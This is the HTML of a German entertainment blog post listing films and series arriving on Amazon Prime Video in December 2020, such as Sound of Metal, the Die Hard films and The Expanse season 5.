ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-41592" class="post-41592 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-amazon-prime-video">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Neu auf Amazon Prime Video im Dezember 2020			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p><strong>Das erwartet euch im Oktober 2020 auf Amazon Prime Video:</strong></p>
<p><strong><span style="font-size: 14pt;">Filme:</span></strong></p>
<table style="border-collapse: collapse; width: 400px;" border="0" width="400" cellspacing="0" cellpadding="0">
<tbody>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; width: 23.3455%; text-align: left;" align="right" width="80" height="20">01.12.2020</td>
<td style="width: 76.3244%; text-align: left;" width="80">Willkommen in Marwen</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">04.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Sound of Metal</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">07.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Deadpool</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">11.12.2020</td>
<td style="text-align: left; width: 76.3244%;">I&#8217;m Your Woman</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">13.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Blue Story Gangs of London</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">17.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Body Cam – Unsichtbares Grauen</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">17.12.2020</td>
<td style="text-align: left; width: 76.3244%;"><span style="text-decoration: underline;"><strong><a href="https://www.geek-germany.de/review-film-stirb-langsam/">Stirb Langsam</a></strong></span></td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">17.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Stirb Langsam 2</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">17.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Stirb langsam – Jetzt erst recht!</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">18.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Pinocchio</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">21.12.2020</td>
<td style="text-align: left; width: 76.3244%;"><a href="https://www.geek-germany.de/review-film-we-summon-the-darkness/"><span style="text-decoration: underline;"><strong>We Summon the Darkness</strong></span></a></td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">24.12.2020</td>
<td style="text-align: left; width: 76.3244%;">The Gentlemen</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">25.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Sylvie&#8217;s Love</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">28.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Immer Ärger mit Grandpa</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">30.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Yearly Departed</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl63" style="height: 15pt; text-align: left; width: 23.3455%;" align="right" height="20">31.12.2020</td>
<td style="text-align: left; width: 76.3244%;">Fighting with my Family</td>
</tr>
</tbody>
</table>
<p><span style="font-size: 14pt;"><strong>Serien:</strong></span></p>
<table style="border-collapse: collapse; width: 400px;" border="0" width="400" cellspacing="0" cellpadding="0">
<tbody>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; width: 23.0576%; text-align: left;" align="right" width="80" height="20">01.12.2020</td>
<td style="width: 76.6917%; text-align: left;" width="80">Family Guy (Staffel 18)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">01.12.2020</td>
<td style="text-align: left; width: 76.6917%;">S.W.A.T. (Staffel 2)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">01.12.2020</td>
<td style="text-align: left; width: 76.6917%;">Hawaii Five-0 (Staffel 10)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">01.12.2020</td>
<td style="text-align: left; width: 76.6917%;">The Good Doctor (Staffel 2)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">01.12.2020</td>
<td style="text-align: left; width: 76.6917%;">The Walking Dead (Staffel 10, Teil 1)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">04.12.2020</td>
<td style="text-align: left; width: 76.6917%;">Binge Reloaded (Staffel 1)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">11.12.2020</td>
<td style="text-align: left; width: 76.6917%;">The Wilds (Staffel 1)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">12.12.2020</td>
<td style="text-align: left; width: 76.6917%;">4 Blocks (Staffel 3)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">16.12.2020</td>
<td style="text-align: left; width: 76.6917%;">The Expanse (Staffel 5)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">18.12.2020</td>
<td style="text-align: left; width: 76.6917%;">The Grand Tour prestens: A Massive Hunt</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">18.12.2020</td>
<td style="text-align: left; width: 76.6917%;">El Cid (Staffel 1)</td>
</tr>
<tr style="height: 15.0pt;">
<td class="xl65" style="height: 15pt; text-align: left; width: 23.0576%;" align="right" height="20">18.12.2020</td>
<td style="text-align: left; width: 76.6917%;">BILD.Macht.Deutschland? (Staffel 1)</td>
</tr>
</tbody>
</table>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-il-traditore-als-kronzeuge-gegen-die-cosa-nostra/" rel="prev"><span class="meta-nav">&larr;</span> Il Traditore – Als Kronzeuge gegen die Cosa Nostra</a></li>
				<li class="next"><a href="https://www.geek-germany.de/episodenguide-anime-fall-season-2020-woche-7/" rel="next">Anime Fall Season 2020 / Woche #7 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-april-2022/" title="Neu auf Amazon Prime Video im April 2022">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-april-2022/" rel="bookmark" title="Neu auf Amazon Prime Video im April 2022">
								Neu auf Amazon Prime Video im April 2022							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-august-2024/" title="Neu auf Amazon Prime Video im August 2024">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-august-2024/" rel="bookmark" title="Neu auf Amazon Prime Video im August 2024">
								Neu auf Amazon Prime Video im August 2024							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-amazon-prime-video-2023-ausblick-auf-die-highlights/" title="Amazon Prime Video 2023: Ausblick auf die Highlights">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/05/Amazon-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-amazon-prime-video-2023-ausblick-auf-die-highlights/" rel="bookmark" title="Amazon Prime Video 2023: Ausblick auf die Highlights">
								Amazon Prime Video 2023: Ausblick auf die Highlights							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="be670dc7d6" /><input type="hidden" name="_wp_http_referer" value="/feature-neu-auf-amazon-prime-video-im-dezember-2020/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/b407c02c8a6e4582f983bee84472c546?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/b407c02c8a6e4582f983bee84472c546?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7e1a05578ed1bda5623c34326fbd7a23?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/7e1a05578ed1bda5623c34326fbd7a23?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
